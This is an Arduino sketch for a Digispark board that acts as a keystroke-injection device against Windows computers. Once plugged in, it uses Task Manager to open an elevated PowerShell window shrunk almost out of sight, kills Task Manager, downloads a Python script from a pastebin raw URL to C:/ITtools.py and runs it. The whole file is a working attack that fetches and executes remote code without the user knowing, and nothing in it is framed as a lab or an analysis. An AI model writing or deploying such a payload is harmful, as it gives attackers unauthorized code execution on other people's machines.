 #include "DigiKeyboard.h"
#define KEY_TAB 0x2b
void setup() {
pinMode(1, OUTPUT);
DigiKeyboard.update();
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(1000);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
DigiKeyboard.delay(500);
DigiKeyboard.println("taskmgr");
DigiKeyboard.delay(1000);
DigiKeyboard.sendKeyStroke(KEY_F, MOD_ALT_LEFT);
DigiKeyboard.sendKeyStroke(KEY_N);
DigiKeyboard.delay(1000);
DigiKeyboard.print("powershell -noexit -command \"mode con cols=18 lines=1\"");
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_TAB);
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_SPACE);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(700);
DigiKeyboard.println("taskkill /IM \"taskmgr.exe\" /F ");
DigiKeyboard.delay(500);
DigiKeyboard.println("$URL = \"https://pastebin.com/raw/m7gbhi2W\"");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.println("$PATH = \"C:/ITtools.py\"");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.println("Invoke-WebRequest -URI $URL -OutFile $Path");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.println("python /ITtools.py");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(200);
digitalWrite(1, HIGH);
DigiKeyboard.delay(90000);
digitalWrite(1, LOW);
DigiKeyboard.delay(5000);
}
void loop() {}